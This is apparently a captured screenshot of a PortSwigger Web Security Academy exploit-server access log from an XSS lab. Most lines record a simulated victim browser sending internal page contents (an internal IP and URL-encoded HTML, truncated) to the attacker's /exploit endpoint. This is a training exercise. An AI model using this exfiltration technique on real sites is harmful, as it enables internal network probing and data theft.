 exploit-ac221faa1f9f2fdec0091bbc013600a1.web-security-academy.net/log
Burp
XSS Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Try Hack Me Hack The Box Portswigger
73.211.233.216 2022-05-27 06:35:50 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
73.211.233.216 2022-05-27 06:35:50 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
73.211.233.216 2022-05-27 06:43:47 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
73.211.233.216 2022-05-27 06:43:48 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
73.211.233.216 2022-05-27 06:43:51 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
73.211.233.216 2022-05-27 06:43:51 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
172.31.31.47 2022-05-27 06:43:51 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36"
172.31.31.47 2022-05-27 06:43:51 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:43:52 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:43:52 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:43:52 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
73.211.233.216 2022-05-27 06:43:52 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
172.31.31.47 2022-05-27 06:43:52 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
73.211.233.216 2022-05-27 06:43:52 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
172.31.31.47 2022-05-27 06:43:53 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:43:53 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:43:53 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:43:54 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:43:54 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:43:54 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:43:55 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:43:55 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:43:55 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:43:55 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:43:56 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:43:56 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:43:57 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:43:57 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:43:57 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:43:58 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:43:58 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:43:58 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:43:58 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:43:58 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
73.211.233.216 2022-05-27 06:43:59 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
172.31.31.47 2022-05-27 06:43:59 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources